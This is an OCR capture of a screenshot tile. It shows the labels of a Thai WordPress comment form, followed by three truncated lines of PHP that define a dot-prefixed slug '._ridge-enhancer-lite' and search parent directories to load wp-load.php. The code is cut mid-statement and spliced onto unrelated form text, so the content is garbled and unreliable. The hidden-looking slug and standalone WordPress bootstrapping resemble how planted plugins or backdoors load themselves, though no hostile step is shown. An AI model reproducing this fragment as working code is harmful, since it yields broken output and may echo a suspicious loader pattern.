
ชื่อ
*
อีเมล
*
เว็บไซต์
บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบรา
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; 
'/wp-load.php'; break; } $parent = dirname( $dir
'ABSPATH' ) ) { require_once $wp_load; } $p